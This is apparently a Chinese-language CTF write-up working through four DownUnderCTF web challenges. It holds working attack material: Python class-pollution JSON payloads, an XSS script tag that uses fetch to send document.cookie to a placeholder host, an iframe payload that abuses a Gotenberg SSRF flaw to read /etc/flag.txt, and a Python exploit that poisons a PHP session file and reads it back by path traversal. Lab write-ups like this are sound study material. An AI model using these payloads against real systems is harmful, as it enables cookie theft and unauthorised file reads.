downunderctf
来复现复现国际赛
co2
这题我们看代码会发现代码量会相比国内的比赛大一点,但其实难度并不高。只是其引入了数据库导致其代码相对难读一点。当其实难度不高。


我们看代码可以发现其只要flag为”true”就可以得到flag。
flag是一个从环境变量读取flag的变量

而在save_feedback路由存在原型链污染那么我们直接将变量flag污染为true不就好了
1 | {"title":"123","content":"123","rating":"123","referred":"123","__init__":{"__globals__":{"flag":"true"}}} |
co2v2
好吧,上次他们在flag端点上犯了一个大错误,现在我们甚至不再拥有它了。 现在是时候对他们一直在开发的一些新功能进行第二次渗透测试了。
看一下源码可以发现xssbot那不用想考察的肯定是xss了
查看源码我们可以发现去是使用如下类来加载模板的
1
2
3
4
5
6
7
8
9class jEnv():
"""Contains the default config for the Jinja environment. As we move towards adding more functionality this will serve as the object that will
ensure the right environment is being loaded. The env can be updated when we slowly add in admin functionality to the application.
"""
def __init__(self):
self.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_ALL)
template_env = jEnv()
这里我解释一下autoescape参数,当其值为true是会自动将输出的字符进行html实体编码从而避免XSS。而我们在写前一道题目时是有存在原型链污染的。
而这题并未对其修复
那么我们就可以将其值污染为false从而进行xss。
我们再看了一下其代码可以发现另一个防御xss的手端,
其设置了nonce。我把相关代码写再下面1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17SECRET_NONCE = generate_random_string()
def generate_random_string(length=16):
characters = string.ascii_letters + string.digits
random_string = ''.join(random.choice(characters) for _ in range(length))
return random_string
def generate_nonce(data):
nonce = SECRET_NONCE + data + generate_random_string(length=RANDOM_COUNT)
sha256_hash = hashlib.sha256()
sha256_hash.update(nonce.encode('utf-8'))
hash_hex = sha256_hash.hexdigest()
g.nonce = hash_hex
return hash_hex
def set_nonce():
generate_nonce(request.path)
我们看一下其生成的逻辑可以知道,其每次请求所生成不一样的原因有其路由的不同导致的data不同,和其每次都会由generate_random_string(length=RANDOM_COUNT)来生随机字符,而其长度是由RANDOM_COUNT来决定的。而其SECRET_NONCE并不会影响其是一个常量。那么我们只要将RANDOM_COUNT污染为0就可以做到同一个路由下每次生成的nonce的值是相同的。
这样我们就可以使用上一次的nonce来进行xss了
payload如下
1 | {"__init__":{"__globals__":{"TEMPLATES_ESCAPE_ALL":false,"RANDOM_COUNT":0}}} |

输入这个后我们发现其nonce的值是不变了,但是其输出的值仍然是经过html实体编码的,这是因为我们污染的是TEMPLATES_ESCAPE_ALL而不是模板类的实例,我们看/admin/update-accepted-templates路由会发现其重新对template_env.env进行了一次类是实例化的赋值1
2
3
4
5
6
7
8
9
10
11
def update_template():
data = json.loads(request.data)
# Enforce strict policy to filter all expressions
if "policy" in data and data["policy"] == "strict":
template_env.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_ALL)
# elif "policy" in data and data["policy"] == "lax":
# template_env.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_NONE)
# TO DO: Add more configurations for allowing LateX, XML etc. to be configured in app
return jsonify({"success": "true"}), 200
即我们再输入{"policy":"strict"}即可使得我们输入的payload被原样保存输出
1 | <script nonce="41217e82927a36c2ceddae0c827b572a5ce20af323f1148b7a5077ba30f66324">fetch("xxxxx?cookie"+document.cookie)</script> |
hah-got-em
刚打开web页面显示not Found,看源码会发现其没有给我们源码。在看原型dockerfile会发现其只导入了一个组件
gotenberg:8.0.3

查了原型这个组件知道我们可以通过curl来讲html,word等转为pdf。那么漏洞肯定也只能出现在这里了,查了一下可以发现其存在ssrf漏洞,那么其就会导致文件读取
https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOTENBERGGOTENBERGV8PKGMODULESWEBHOOK-7537083

index.html1
2
3<body>
<iframe src="\\localhost/etc/flag.txt">
</body>
1 | curl -v \ |
i-am-confusion
sniffy
1 |
|
再这里可以看到一个文件读取的代码。我们只要能绕过mime_content_type的检测,即检测的结果为audio开头。我们才能读取。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21//flag.txt
define('FLAG', 'DUCTF{}');
//index.php
include 'flag.php';
function theme() {
return $_SESSION['theme'] == "dark" ? "dark" : "light";
}
function other_theme() {
return $_SESSION['theme'] == "dark" ? "light" : "dark";
}
session_start();
$_SESSION['flag'] = FLAG; /* Flag is in the session here! */
$_SESSION['theme'] = $_GET['theme'] ?? $_SESSION['theme'] ?? 'light';
我们看看index的代码可以看到,其将flag存到了session中。后面又将我们自定义的theme也存到了session文件里。那么这个session的非文件头部分其实就是可控的。
而其又要其MIME为音乐文件才会返回文件内容。
而mime_content_type的检测机制是检测器魔术头文件(Magic File)大部分的标识是再文件头,但也有少部分的文件是再非文件头位置
如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26MOD 文件
标识符位置:在偏移量 1080 字节处。
说明:M.K、M!K! 等标识符是 MOD 文件的特征,用于表明音轨数量或文件版本。
用途:音频模块文件格式,用于存储音乐和音轨数据。
ISO 镜像文件
标识符位置:常在偏移量 0x8000 或 0x8800。
说明:ISO 文件的文件系统描述符通常在特定偏移位置(如 0x8001 开始的 "CD001"),而非文件开头。
某些视频文件
MP4 文件:
标识符位置:ftyp 通常在文件开头的几个字节之后,偏移量可能是 0x20 或更靠后。
说明:ftyp 表明文件类型(如 isom 表示 MP4 的 ISO 基础媒体格式)。
MKV 文件:
标识符位置:EBML 标志通常在文件的开头,但后续关键信息可能偏移较远。
ELF 可执行文件
标识符位置:ELF 文件虽然有头部魔术字节 0x7F 45 4C 46,但关键信息(如节头表和程序头表)在文件中的偏移位置是由 ELF 头部指向的,并不总是在开头附近。
Java Class 文件
标识符位置:CAFEBABE 通常在文件开头,但具体类、方法和属性信息的位置依赖文件的结构,而非文件开头。
某些自定义或嵌套格式
嵌套容器:例如,ZIP 文件中的特定文件类型(如 .docx 或 .xlsx)需要先解压,才能找到嵌套文件的魔术字节。
分段文件:例如某些日志文件,其特定段落中的标志可能在偏移处而非开头
最符合这道题目的是mod文件。我们可以给session['theme']赋值1-4个字母a加上1080字节以上的M.K.。赋值1-4个字母的作用是调整器偏移位置使其偏移量1080是的第一个字节为正确的标识符M。
exp如下1
2
3
4
5
6
7
8
9
10
11import requests
cookies = {
'PHPSESSID': 'LSE'
}

for i in range(4):
r = requests.get('http://192.168.20.144:1337/', params={'theme': 'a' * i + 'M.K.' * 400}, cookies=cookies)
r = requests.get('http://192.168.20.144:1337/audio.php', params={'f': '../../../../tmp/sess_LSE'})
print(r.text)